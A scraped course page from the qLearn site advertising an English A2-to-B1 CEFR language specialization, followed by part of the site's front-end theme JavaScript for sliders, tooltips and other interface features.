				<!-- Nav Search START -->
				<div class="navbar-collapse collapse" id="navbarCollapse">
					<div class="col-xl-5">
						<div class="nav my-3 my-xl-0 px-4 flex-nowrap align-items-center">
							<div class="nav-item w-100">
								<form class="position-relative">
									<input id="s_keywordHead" class="form-control pe-5 bg-transparent" type="search" placeholder="Search" aria-label="Search">
									<button class="bg-transparent p-2 position-absolute top-50 end-0 translate-middle-y border-0 text-primary-hover text-reset" type="button" onclick="search_coureseByKeyword();">
										<i class="fas fa-search fs-6 "></i>
									</button>
								</form>
							</div>
						</div>
					</div>
					<div class="col-xl-6">
							<!-- Nav Main menu START -->
							<ul class="navbar-nav navbar-nav-scroll me-auto">
								<!-- Nav item 1 Blog -->
								<li class="nav-item">
									<a class="nav-link" target="_blank" href="https://www.qbuzz.qnet.net/" id="blogMenu">Blog</a>
								</li>

								<!-- Nav item 2 Pages -->
								<li class="nav-item">
									<a class="nav-link" href="/about-us/" id="aboutMenu">About</a>
								</li>

								<!-- Nav item 3 Account -->
								<li class="nav-item">
									<a class="nav-link" href="/contact-us/" id="contactMenu">Contact</a>
								</li>
								<!-- Nav item 4 Megamenu-->
							

							</ul>
							
							<!-- Nav Main menu END -->
					</div>
					
				</div>
			
			</div>
			<!-- Main navbar END -->
			<!-- Nav item 5 link Desktop-->
		
			<!-- Profile START -->
			<div class="dropdown ms-1 ms-lg-0">
				<a href="/login/" class="btn btn-primary-soft mb-0 btn-md d-none d-xl-block"><i class="fas fa-sign-in-alt me-2"></i>Kids Education</a>
				<a href="/login/"  class="btn btn-primary-soft mb-0 btn-sm d-xl-none d-block"><i class="fas fa-sign-in-alt me-2"></i>Kids Education</a>
			</div>
			<!-- Profile START -->
		</div>
	</nav>
	<!-- Logo Nav END -->
</header>
	
<script
  src="https://code.jquery.com/jquery-3.6.1.slim.min.js"
  integrity="sha256-w8CvhFs7iHNVUtnSP0YKEg00p9Ih13rlL9zGqvLdePA="
  crossorigin="anonymous"></script>

  
<script>
	$("#s_keywordHead").keyup(function(event) {
		if (event.keyCode === 13) {
			search_coureseByKeyword();
		}
	});
	function search_coureseByKeyword(){
		var s_keyword  = $('#s_keywordHead').val();
		var s_category =  "";
		var s_level    =  "";
		var s_language =  "";

		var url = location.protocol + '//' + location.host;   
		var keyword 	= "?keyword=" 	+ s_keyword;
		var cat 		= "&category=" 		+ s_category;
		var level 		= "&level="	    + s_level;
		var language 	= "&language="	+ s_language;
		url += "/all-courses/" + keyword + cat + level + language;
		window.location.href = url;

	}
</script>
<!-- Header END --><!-- **************** MAIN CONTENT START **************** -->
<!-- =======================
Page banner video START -->
<section class="py-0 pb-lg-5">
	<div class="container">
		<div class="row g-3">
			<!-- Course video START -->
						<!-- Course video END -->
							<div class="col-12">
					<img src="https://www.myqlearn.org/wp-content/uploads/2022/09/qLearn-Product_Page_Banners_1080x385_English-Language-Skills-A2-to-B1-CEFR.png" alt="English Language Skills A2 to B1 CEFR">
				</div>
						<!-- Playlist responsive toggler START -->
			<div class="col-12 d-lg-none">
				<button class="btn btn-primary mb-3" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvasSidebar" aria-controls="offcanvasSidebar">
					<i class="bi bi-info-circle me-1"></i> Course Details
				</button>
			</div>
			<!-- Playlist responsive toggler END -->
		</div>
	</div>
</section>
<!-- =======================
Page banner video END -->

<!-- =======================
Page content START -->
<section class="pt-0">
	<div class="container">
		<div class="row g-lg-5">

			<!-- Main content START -->
			<div class="col-lg-8">
				<div class="row g-4">
							
					<!-- Course title START -->
					<div class="col-12">
						<!-- Title -->
														<h6 class="mb-3 font-base rounded-2 d-inline-block d-none d-lg-block"><img class="me-2" src="https://www.myqlearn.org/wp-content/uploads/2022/09/languages.png" alt="Icon" style="height: 30px">Languages</h6>
														
						<h1>English Language Skills A2 to B1 CEFR</h1>
					
					</div>
					<!-- Course title END -->

					<!-- Course detail START -->
					<div class="col-12">
						<!-- Tabs START -->
						<ul class="nav nav-pills nav-pills-bg-soft px-3" id="course-pills-tab" role="tablist">
							<!-- Tab item -->
							<li class="nav-item me-2 me-sm-4" role="presentation">
								<button class="nav-link mb-0 active" id="course-pills-tab-1" data-bs-toggle="pill" data-bs-target="#course-pills-1" type="button" role="tab" aria-controls="course-pills-1" aria-selected="true">Description</button>
							</li>
							
							<!-- Tab item -->
							<li class="nav-item me-2 me-sm-4" role="presentation">
								<button class="nav-link mb-0" id="course-pills-tab-3" data-bs-toggle="pill" data-bs-target="#course-pills-3" type="button" role="tab" aria-controls="course-pills-3" aria-selected="false">FAQs </button>
							</li>
					
						</ul>
						<!-- Tabs END -->

						<!-- Tab contents START -->
						<div class="tab-content pt-4 px-3" id="course-pills-tabContent">
							<!-- Content START -->
							<div class="tab-pane fade show border-bottom active" id="course-pills-1" role="tabpanel" aria-labelledby="course-pills-tab-1">
								<!-- Course detail START -->
								<p>English skills are increasingly essential for overcoming communication barriers and enabling access to knowledge and expertise from around the world. This Specialization will help improve your English language skills from A2 to B1 in the Common European Framework of References for Languages (CEFR) proficiency for career development, everyday communication, and your personal life.</p>
<p>Each course (7 courses) is made up of engaging task-based lessons that can be done anywhere, anytime. Lessons include content from the real world, so you will learn from real conversations, emails, phone calls, and messages that you may encounter in your daily life.</p>
<p>Learning activities in these courses will take place on an innovative English training platform designed for upskilling and real-world success. You develop the skills and practical knowledge necessary for your daily activities while improving your English language proficiency at the same time. You’ll achieve your goals faster on this innovative platform, which automatically adapts to your current level and your performance across reading, listening, speaking, grammar, and vocabulary skills.</p>
								<!-- Course detail END -->

							</div>
							<!-- Content END -->

							<!-- Content START -->
														<!-- Content END -->
							
							<!-- Content START -->
							<div class="tab-pane fade border-bottom" id="course-pills-3" role="tabpanel" aria-labelledby="course-pills-tab-3">
								<!-- Title -->
																<!-- Title -->
<h5 class="mb-3">To learn more about qLearn click on the FAQ download button below.</h5>
<!-- FAQ item download -->
<div class="mt-4 mb-3"><a class="btn btn-md btn-success-soft item-show-hover" href="https://qigroup.box.com/shared/static/1rr56u4u6zzqgrinlw4ae3hqrcqrcxgr.pdf" target="_blank" rel="noopener"><i class="bi bi-file-earmark-arrow-down me-2"></i> Download FAQ</a>
<a class="btn btn-md btn-success-soft item-show-hover" href="https://qigroup.box.com/shared/static/92n29l196fplclr35bxyajmxx35026tx.pdf" target="_blank" rel="noopener"><i class="bi bi-file-earmark-arrow-down me-2"></i> PITCH CARD</a>
</div>
							</div>
							<!-- Content END -->
						</div>
						<!-- Tab contents END -->
					</div>
					<!-- Course detail END -->
				</div>
			</div>
			<!-- Main content END -->

			<!-- Right sidebar START -->
			<div class="col-lg-4">
				<!-- Responsive offcanvas body START -->
				<div class="offcanvas-lg offcanvas-end" tabindex="-1" id="offcanvasSidebar" aria-labelledby="offcanvasSidebarLabel">
					<div class="offcanvas-header bg-primary">
						<h5 class="offcanvas-title text-white" id="offcanvasSidebarLabel">This course includes</h5>
						<button type="button" class="btn btn-sm btn-light mb-0" data-bs-dismiss="offcanvas" data-bs-target="#offcanvasSidebar" aria-label="Close"><i class="bi bi-x-lg"></i></button>
					</div>
					<div class="offcanvas-body p-3 p-lg-0">
						<div class="col-12">
								<!-- Course info START -->
						<div class="card card-body shadow p-4 mb-4">
							<!-- Title -->
							<h4 class="mb-3 d-none d-lg-block">This course includes</h4>
							
							<ul class="list-group list-group-borderless">
																																									<li class="list-group-item d-flex justify-content-between align-items-center">
										<span class="h6 fw-light mb-0"><i class="fas fa-fw fa-signal text-primary"></i>Skills</span>
										<span>English Language</span>
									</li>
																									<li class="list-group-item d-flex justify-content-between align-items-center">
										<span class="h6 fw-light mb-0"><i class="fas fa-fw fa-globe text-primary"></i>Language</span>
										<span>English</span>
									</li>
																<!-- <li class="list-group-item d-flex justify-content-between align-items-center">
									<span class="h6 fw-light mb-0"><i class="fas fa-fw fa-user-clock text-primary"></i>Deadline</span>
									<span>Nov 30 2021</span>
								</li> -->
															</ul>
								<!-- Buttons -->
								<div class="mt-3 d-sm-flex justify-content-sm-between">
									<a href="https://www.qnet.net/" target="_blank" class="btn btn-lg btn-primary mb-0">Enroll Course</a>
								</div>
							</div>
						<!-- Course info END -->

						</div>
					</div>
				</div>
				<!-- Responsive offcanvas body END -->
			</div>
			<!-- Right sidebar END -->

		</div><!-- Row END -->
	</div>
</section>
<!-- =======================
Page content END -->
<!-- =======================
Listed courses START -->
</main>
<!-- **************** MAIN CONTENT END **************** -->


<!-- =======================
Footer START -->
<footer class="pt-5 bg-light">
	<div class="container">
		<!-- Row START -->
		<div class="row g-4">

			<!-- Widget 1 START -->
			<div class="col-lg-4">
				<!-- logo -->
				<a class="me-0" href="https://www.myqlearn.org">
					<img class="light-mode-item navbar-brand-item h-40px" src="https://www.myqlearn.org/wp-content/themes/qLearnTheme/resources/assets/images/qLearn-logo.png" alt="logo" style="max-width: fit-content;">
				</a>
				<p class="my-3">qLearn, a hub for knowledge and skills, is designed and curated with the aspiring entrepreneur in mind. The programs under qLearn help equip all the skills needed to build a business and become a leader in a fast-paced business environment. </p>

			</div>
			<!-- Widget 1 END -->

			<!-- Widget 2 START -->
			<div class="col-lg-4">
			
					<!-- Link block -->
					<div class="col-12 col-md-12">
						<ul class="nav list-inline justify-content-center mb-0">
							<li class="nav-item"><a class="nav-link" target="_blank" href="https://www.qbuzz.qnet.net/">Blog</a></li>
							<li class="nav-item"><a class="nav-link" href="/about-us/">About us</a></li>
							<li class="nav-item"><a class="nav-link" href="/contact-us/">Contact us</a></li>
							<li class="nav-item"><a class="nav-link" target="_blank" href="https://www.qnet.net/privacy/">Privacy policy</a></li>
						</ul>

					</div>
				
			</div>
			<!-- Widget 2 END -->

			<!-- Widget 3 START -->
			<div class="col-lg-4 ">
<!-- 				<a class="btn btn-white btn-md shadow px-3 text-instagram me-2" href="#"><i class="fab fa-fw fa-instagram"></i></a> -->
				<a class="btn btn-white btn-md shadow px-3 text-facebook me-2" target="_blank" href="https://www.facebook.com/qLearn.official"><i class="fab fa-fw fa-facebook-f"></i></a> 
<!-- 				<a class="btn btn-white btn-md shadow px-3 text-twitter me-2" href="#"><i class="fab fa-fw fa-twitter"></i></a> 
				<a class="btn btn-white btn-md shadow px-3 text-linkedin me-2" href="#"><i class="fab fa-fw fa-linkedin-in"></i></a> -->
			</div> 
			<!-- Widget 3 END -->
		</div><!-- Row END -->


		<!-- Bottom footer -->
		<div class="py-3">
			<div class="container px-0">
				<div class="d-lg-flex justify-content-between align-items-center py-3 text-center text-md-left">
					<!-- copyright text -->
					<div class="text-primary-hover"> Copyrights <a href="#" class="text-body">©2022 qLearn Limited</a>. All rights reserved. </div>
			
				</div>
			</div>
		</div>
	</div>
</footer>
<!-- =======================
Footer END -->

<!-- Back to top -->
<div class="back-top"><i class="bi bi-arrow-up-short position-absolute top-50 start-50 translate-middle"></i></div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/qLearnTheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="text/javascript" src="https://www.myqlearn.org/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1764946264" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://www.myqlearn.org/wp-content/themes/qLearnTheme/resources/assets/vendor/bootstrap/dist/js/bootstrap.bundle.min.js?ver=1.0" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://www.myqlearn.org/wp-content/themes/qLearnTheme/resources/assets/vendor/tiny-slider/tiny-slider.js?ver=1.0" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://www.myqlearn.org/wp-content/themes/qLearnTheme/resources/assets/vendor/glightbox/js/glightbox.js?ver=1.0" id="glightbox-js"></script>
<script type="text/javascript" src="https://www.myqlearn.org/wp-content/themes/qLearnTheme/resources/assets/vendor/purecounterjs/dist/purecounter_vanilla.js?ver=1.0" id="purecounter_vanilla-js"></script>
<script type="text/javascript" src="https://www.myqlearn.org/wp-content/themes/qLearnTheme/resources/assets/vendor/choices/js/choices.min.js?ver=1.0" id="choices-js"></script>
<script type="text/javascript" src="https://www.myqlearn.org/wp-content/themes/qLearnTheme/resources/assets/js/functions.js?ver=1.0" id="functions-js"></script>
<!--Weglot 5.2--><aside data-wg-notranslate="" class="country-selector weglot-dropdown close_outside_click closed weglot-default wg-" tabindex="0" aria-expanded="false" aria-label="Language selected: English"><input id="wg69757c5ecfd921.429946701769307230698" class="weglot_choice" type="checkbox" name="menu"/><label data-l="en" tabindex="-1" for="wg69757c5ecfd921.429946701769307230698" class="wgcurrent wg-li weglot-lang weglot-language weglot-flags flag-1 wg-en" data-code-language="wg-en" data-name-language="English"><span class="wglanguage-name">English</span></label><ul role="none"><li data-l="ar" class="wg-li weglot-lang weglot-language weglot-flags flag-1 wg-ar" data-code-language="ar" role="option"><a title="Language switcher : Arabic" class="weglot-language-ar" role="option" data-wg-notranslate="" href="https://www.myqlearn.org/ar/courses/english-language-skills-a2-to-b1-cefr-low-to-intermediate/">العربية‏</a></li><li data-l="ru" class="wg-li weglot-lang weglot-language weglot-flags flag-1 wg-ru" data-code-language="ru" role="option"><a title="Language switcher : Russian" class="weglot-language-ru" role="option" data-wg-notranslate="" href="https://www.myqlearn.org/ru/courses/english-language-skills-a2-to-b1-cefr-low-to-intermediate/">Русский</a></li><li data-l="fr" class="wg-li weglot-lang weglot-language weglot-flags flag-1 wg-fr" data-code-language="fr" role="option"><a title="Language switcher : French" class="weglot-language-fr" role="option" data-wg-notranslate="" href="https://www.myqlearn.org/fr/courses/english-language-skills-a2-to-b1-cefr-low-to-intermediate/">Français</a></li></ul></aside> </body>

</html><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3440ec1d1f5c4f',t:'MTc2OTMwNzIzMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script>

--- FILE ---
content_type: application/javascript
request_url: https://www.myqlearn.org/wp-content/themes/qLearnTheme/resources/assets/js/functions.js?ver=1.0
body_size: 7203
content:
/**
* Eduport- LMS, Education and Course Theme
*
* @author Webestica (https://www.webestica.com/)
* @version 1.3.0
**/


/* ===================
Table Of Content
======================
01 PRELOADER
02 MEGA MENU
03 STICKY HEADER
04 TINY SLIDER
05 STICKY BAR
06 TOOLTIP
07 POPOVER
08 BACK TO TOP
10 GLIGHTBOX
11 ISOTOPE
12 CHOICES
13 AOS ANIMATION
14 DASHBOARD CHART
15 EARNING CHART
16 EARNING CHART 2
17 TRAFFIC CHART
18 ACTIVE STUDENT CHART
19 ACTIVE STUDENT CHART 2
20 REVIEW CHART
21 QUILL EDITOR
22 STEPPER
23 VIDEO PLAYER
24 DARK MODE
25 PRICING
26 STICKY ELEMENT
27 OVERLAY SCROLLBARS
====================== */

"use strict";
!function () {

    window.Element.prototype.removeClass = function () {
        let className = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
            selectors = this;
        if (!(selectors instanceof HTMLElement) && selectors !== null) {
            selectors = document.querySelector(selectors);
        }
        if (this.isVariableDefined(selectors) && className) {
            selectors.classList.remove(className);
        }
        return this;
    }, window.Element.prototype.addClass = function () {
        let className = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
            selectors = this;
        if (!(selectors instanceof HTMLElement) && selectors !== null) {
            selectors = document.querySelector(selectors);
        }
        if (this.isVariableDefined(selectors) && className) {
            selectors.classList.add(className);
        }
        return this;
    }, window.Element.prototype.toggleClass = function () {
        let className = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
            selectors = this;
        if (!(selectors instanceof HTMLElement) && selectors !== null) {
            selectors = document.querySelector(selectors);
        }
        if (this.isVariableDefined(selectors) && className) {
            selectors.classList.toggle(className);
        }
        return this;
    }, window.Element.prototype.isVariableDefined = function () {
        return !!this && typeof (this) != 'undefined' && this != null;
    }
}();

// Get CSS var value
var ThemeColor = function () {
  return {
    getCssVariableValue: function (e) {
      var t = getComputedStyle(document.documentElement).getPropertyValue(e);
      return t && t.length > 0 && (t = t.trim()), t;
    }
  };
}();

var e = {
    init: function () {
        e.preLoader(),
        e.megaMenu(),
        e.stickyHeader(),
        e.tinySlider(),
        e.stickyBar(),
        e.toolTipFunc(),
        e.popOverFunc(),
        e.backTotop(),
        e.lightBox(),
        e.enableIsotope(),
        e.choicesSelect(),
        e.aosFunc(),
        e.dashboardChart(),
        e.earningChart(),
        e.earningChart2(),
        e.trafficChart(),
        e.activeChart(),
        e.activeChart2(),
        e.reviewChart(),
        e.quill(),
        e.stepper(),
        e.videoPlyr(),
        e.darkMode(),
        e.pricing(),
        e.stickyElement(),
        e.overlayScrollbars();
        
    },
    isVariableDefined: function (el) {
        return typeof !!el && (el) != 'undefined' && el != null;
    },
    getParents: function (el, selector, filter) {
        const result = [];
        const matchesSelector = el.matches || el.webkitMatchesSelector || el.mozMatchesSelector || el.msMatchesSelector;

        // match start from parent
        el = el.parentElement;
        while (el && !matchesSelector.call(el, selector)) {
            if (!filter) {
                if (selector) {
                    if (matchesSelector.call(el, selector)) {
                        return result.push(el);
                    }
                } else {
                    result.push(el);
                }
            } else {
                if (matchesSelector.call(el, filter)) {
                    result.push(el);
                }
            }
            el = el.parentElement;
            if (e.isVariableDefined(el)) {
                if (matchesSelector.call(el, selector)) {
                    return el;
                }
            }

        }
        return result;
    },
    getNextSiblings: function (el, selector, filter) {
        let sibs = [];
        let nextElem = el.parentNode.firstChild;
        const matchesSelector = el.matches || el.webkitMatchesSelector || el.mozMatchesSelector || el.msMatchesSelector;
        do {
            if (nextElem.nodeType === 3) continue; // ignore text nodes
            if (nextElem === el) continue; // ignore elem of target
            if (nextElem === el.nextElementSibling) {
                if ((!filter || filter(el))) {
                    if (selector) {
                        if (matchesSelector.call(nextElem, selector)) {
                            return nextElem;
                        }
                    } else {
                        sibs.push(nextElem);
                    }
                    el = nextElem;

                }
            }
        } while (nextElem = nextElem.nextSibling)
        return sibs;
    },
    on: function (selectors, type, listener) {
        document.addEventListener("DOMContentLoaded", () => {
            if (!(selectors instanceof HTMLElement) && selectors !== null) {
                selectors = document.querySelector(selectors);
            }
            selectors.addEventListener(type, listener);
        });
    },
    onAll: function (selectors, type, listener) {
        document.addEventListener("DOMContentLoaded", () => {
            document.querySelectorAll(selectors).forEach((element) => {
                if (type.indexOf(',') > -1) {
                    let types = type.split(',');
                    types.forEach((type) => {
                        element.addEventListener(type, listener);
                    });
                } else {
                    element.addEventListener(type, listener);
                }


            });
        });
    },
    removeClass: function (selectors, className) {
        if (!(selectors instanceof HTMLElement) && selectors !== null) {
            selectors = document.querySelector(selectors);
        }
        if (e.isVariableDefined(selectors)) {
            selectors.removeClass(className);
        }
    },
    removeAllClass: function (selectors, className) {
        if (e.isVariableDefined(selectors) && (selectors instanceof HTMLElement)) {
            document.querySelectorAll(selectors).forEach((element) => {
                element.removeClass(className);
            });
        }

    },
    toggleClass: function (selectors, className) {
        if (!(selectors instanceof HTMLElement) && selectors !== null) {
            selectors = document.querySelector(selectors);
        }
        if (e.isVariableDefined(selectors)) {
            selectors.toggleClass(className);
        }
    },
    toggleAllClass: function (selectors, className) {
        if (e.isVariableDefined(selectors)  && (selectors instanceof HTMLElement)) {
            document.querySelectorAll(selectors).forEach((element) => {
                element.toggleClass(className);
            });
        }
    },
    addClass: function (selectors, className) {
        if (!(selectors instanceof HTMLElement) && selectors !== null) {
            selectors = document.querySelector(selectors);
        }
        if (e.isVariableDefined(selectors)) {
            selectors.addClass(className);
        }
    },
    select: function (selectors) {
        return document.querySelector(selectors);
    },
    selectAll: function (selectors) {
        return document.querySelectorAll(selectors);
    },

    

    // START: 01 Preloader
    preLoader: function () {
        window.onload = function () {
            var preloader = e.select('.preloader');
            if (e.isVariableDefined(preloader)) {
                preloader.className += ' animate__animated animate__fadeOut';
                setTimeout(function(){
                    preloader.style.display = 'none';
                }, 200);
            }
        };
    },
    // END: Preloader

    // START: 02 Mega Menu
    megaMenu: function () {
        e.onAll('.dropdown-menu a.dropdown-item.dropdown-toggle', 'click', function (event) {
            var element = this;
            event.preventDefault();
            event.stopImmediatePropagation();
            if (e.isVariableDefined(element.nextElementSibling) && !element.nextElementSibling.classList.contains("show")) {
                const parents = e.getParents(element, '.dropdown-menu');
                e.removeClass(parents.querySelector('.show'), "show");
                if(e.isVariableDefined(parents.querySelector('.dropdown-opened'))){
                    e.removeClass(parents.querySelector('.dropdown-opened'), "dropdown-opened");
                }

            }
            var $subMenu = e.getNextSiblings(element, ".dropdown-menu");
            e.toggleClass($subMenu, "show");
            $subMenu.previousElementSibling.toggleClass('dropdown-opened');
            var parents = e.getParents(element, 'li.nav-item.dropdown.show');
            if (e.isVariableDefined(parents) && parents.length > 0) {
                e.on(parents, 'hidden.bs.dropdown', function (event) {
                    e.removeAllClass('.dropdown-submenu .show');
                });
            }
        });
    },
    // END: Mega Menu

    // START: 03 Sticky Header
    stickyHeader: function () {
        var stickyNav = e.select('.navbar-sticky');
        if (e.isVariableDefined(stickyNav)) {
            var stickyHeight = stickyNav.offsetHeight;
            stickyNav.insertAdjacentHTML('afterend', '<div id="sticky-space"></div>');
            var stickySpace = e.select('#sticky-space');
            if (e.isVariableDefined(stickySpace)) {
                document.addEventListener('scroll', function (event) {
                    var scTop = window.pageYOffset || document.documentElement.scrollTop;
                    if (scTop >= 400) {
                        stickySpace.addClass('active');
                        e.select("#sticky-space.active").style.height = stickyHeight + 'px';
                        stickyNav.addClass('navbar-sticky-on');
                    } else {
                        stickySpace.removeClass('active');
                        stickySpace.style.height = '0px';
                        stickyNav.removeClass("navbar-sticky-on");
                    }
                });
            }
        }
    },
    // END: Sticky Header

    // START: 04 Tiny Slider
    tinySlider: function () {
        var $carousel = e.select('.tiny-slider-inner');
        if (e.isVariableDefined($carousel)) {
          var tnsCarousel = e.selectAll('.tiny-slider-inner');
          tnsCarousel.forEach(slider => {
              var slider1 = slider;
              var sliderMode = slider1.getAttribute('data-mode') ? slider1.getAttribute('data-mode') : 'carousel';
              var sliderAxis = slider1.getAttribute('data-axis') ? slider1.getAttribute('data-axis') : 'horizontal';
              var sliderSpace = slider1.getAttribute('data-gutter') ? slider1.getAttribute('data-gutter') : 30;
              var sliderEdge = slider1.getAttribute('data-edge') ? slider1.getAttribute('data-edge') : 0;

              var sliderItems = slider1.getAttribute('data-items') ? slider1.getAttribute('data-items') : 4; //option: number (items in all device)
              var sliderItemsXl = slider1.getAttribute('data-items-xl') ? slider1.getAttribute('data-items-xl') : Number(sliderItems); //option: number (items in 1200 to end )
              var sliderItemsLg = slider1.getAttribute('data-items-lg') ? slider1.getAttribute('data-items-lg') : Number(sliderItemsXl); //option: number (items in 992 to 1199 )
              var sliderItemsMd = slider1.getAttribute('data-items-md') ? slider1.getAttribute('data-items-md') : Number(sliderItemsLg); //option: number (items in 768 to 991 )
              var sliderItemsSm = slider1.getAttribute('data-items-sm') ? slider1.getAttribute('data-items-sm') : Number(sliderItemsMd); //option: number (items in 576 to 767 )
              var sliderItemsXs = slider1.getAttribute('data-items-xs') ? slider1.getAttribute('data-items-xs') : Number(sliderItemsSm); //option: number (items in start to 575 )

              var sliderSpeed = slider1.getAttribute('data-speed') ? slider1.getAttribute('data-speed') : 500;
              var sliderautoWidth = slider1.getAttribute('data-autowidth') === 'true'; //option: true or false
              var sliderArrow = slider1.getAttribute('data-arrow') !== 'false'; //option: true or false
              var sliderDots = slider1.getAttribute('data-dots') !== 'false'; //option: true or false

              var sliderAutoPlay = slider1.getAttribute('data-autoplay') !== 'false'; //option: true or false
              var sliderAutoPlayTime = slider1.getAttribute('data-autoplaytime') ? slider1.getAttribute('data-autoplaytime') : 4000;
              var sliderHoverPause = slider1.getAttribute('data-hoverpause') === 'true'; //option: true or false
              if (e.isVariableDefined(e.select('.custom-thumb'))) {
                var sliderNavContainer = e.select('.custom-thumb');
              } 
              var sliderLoop = slider1.getAttribute('data-loop') !== 'false'; //option: true or false
              var sliderRewind = slider1.getAttribute('data-rewind') === 'true'; //option: true or false
              var sliderAutoHeight = slider1.getAttribute('data-autoheight') === 'true'; //option: true or false
              var sliderfixedWidth = slider1.getAttribute('data-fixedwidth') === 'true'; //option: true or false
              var sliderTouch = slider1.getAttribute('data-touch') !== 'false'; //option: true or false
              var sliderDrag = slider1.getAttribute('data-drag') !== 'false'; //option: true or false
              // Check if document DIR is RTL
              var ifRtl = document.getElementsByTagName("html")[0].getAttribute("dir");
              var sliderDirection;
              if (ifRtl === 'rtl') {
                  sliderDirection = 'rtl';
              }

              var tnsSlider = tns({
                  container: slider,
                  mode: sliderMode,
                  axis: sliderAxis,
                  gutter: sliderSpace,
                  edgePadding: sliderEdge,
                  speed: sliderSpeed,
                  autoWidth: sliderautoWidth,
                  controls: sliderArrow,
                  nav: sliderDots,
                  autoplay: sliderAutoPlay,
                  autoplayTimeout: sliderAutoPlayTime,
                  autoplayHoverPause: sliderHoverPause,
                  autoplayButton: false,
                  autoplayButtonOutput: false,
                  controlsPosition: top,
                  navContainer: sliderNavContainer,
                  navPosition: top,
                  autoplayPosition: top,
                  controlsText: [
                      '<i class="fas fa-chevron-left"></i>',
                      '<i class="fas fa-chevron-right"></i>'
                  ],
                  loop: sliderLoop,
                  rewind: sliderRewind,
                  autoHeight: sliderAutoHeight,
                  fixedWidth: sliderfixedWidth,
                  touch: sliderTouch,
                  mouseDrag: sliderDrag,
                  arrowKeys: true,
                  items: sliderItems,
                  textDirection: sliderDirection,
                  responsive: {
                      0: {
                          items: Number(sliderItemsXs)
                      },
                      576: {
                          items: Number(sliderItemsSm)
                      },
                      768: {
                          items: Number(sliderItemsMd)
                      },
                      992: {
                          items: Number(sliderItemsLg)
                      },
                      1200: {
                          items: Number(sliderItemsXl)
                      }
                  }
              });
          }); 
        }
    },
    // END: Tiny Slider

    // START: 05 Sticky Bar
    stickyBar: function () {
        var sb = e.select('[data-sticky]');
        if (e.isVariableDefined(sb)) {
            var sticky = new Sticky('[data-sticky]');
        }
    },
    // END: Sticky Bar

    // START: 06 Tooltip
    // Enable tooltips everywhere via data-toggle attribute
    toolTipFunc: function () {
        var tooltipTriggerList = [].slice.call(e.selectAll('[data-bs-toggle="tooltip"]'))
        var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
          return new bootstrap.Tooltip(tooltipTriggerEl)
        })
    },
    // END: Tooltip

    // START: 07 Popover
    // Enable popover everywhere via data-toggle attribute
    popOverFunc: function () {
        var popoverTriggerList = [].slice.call(e.selectAll('[data-bs-toggle="popover"]'))
        var popoverList = popoverTriggerList.map(function (popoverTriggerEl) {
          return new bootstrap.Popover(popoverTriggerEl)
        })
    },
    // END: Popover

    // START: 08 Back to Top
    backTotop: function () {
        var scrollpos = window.scrollY;
        var backBtn = e.select('.back-top');
        if (e.isVariableDefined(backBtn)) {
            var add_class_on_scroll = () => backBtn.addClass("back-top-show");
            var remove_class_on_scroll = () => backBtn.removeClass("back-top-show");

            window.addEventListener('scroll', function () {
                scrollpos = window.scrollY;
                if (scrollpos >= 800) {
                    add_class_on_scroll()
                } else {
                    remove_class_on_scroll()
                }
            });

            backBtn.addEventListener('click', () => window.scrollTo({
                top: 0,
                behavior: 'smooth',
            }));
        }
    },
    // END: Back to Top

    // START: 10 GLightbox
    lightBox: function () {
        var light = e.select('[data-glightbox]');
        if (e.isVariableDefined(light)) {
            var lb = GLightbox({
                selector: '*[data-glightbox]',
                openEffect: 'fade',
                closeEffect: 'fade'
            });
        }
    },
    // END: GLightbox

    // START: 11 Isotope
    enableIsotope: function () {
        var isGridItem = e.select('.grid-item');
        if (e.isVariableDefined(isGridItem)) {

            // Code only for normal Grid
            var onlyGrid = e.select('[data-isotope]');
            if (e.isVariableDefined(onlyGrid)) {
                var allGrid = e.selectAll("[data-isotope]");
                allGrid.forEach(gridItem => {
                    var gridItemData = gridItem.getAttribute('data-isotope');
                    var gridItemDataObj = JSON.parse(gridItemData);
                    var iso = new Isotope(gridItem, {
                        itemSelector: '.grid-item',
                        layoutMode: gridItemDataObj.layoutMode
                    });

                    imagesLoaded(gridItem).on('progress', function () {
                        // layout Isotope after each image loads
                        iso.layout();
                    });
                });
            }

            // Code only for normal Grid
            var onlyGridFilter = e.select('.grid-menu');
            if (e.isVariableDefined(onlyGridFilter)) {
                var filterMenu = e.selectAll('.grid-menu');
                filterMenu.forEach(menu => {
                    var filterContainer = menu.getAttribute('data-target');
                    var a = menu.dataset.target;
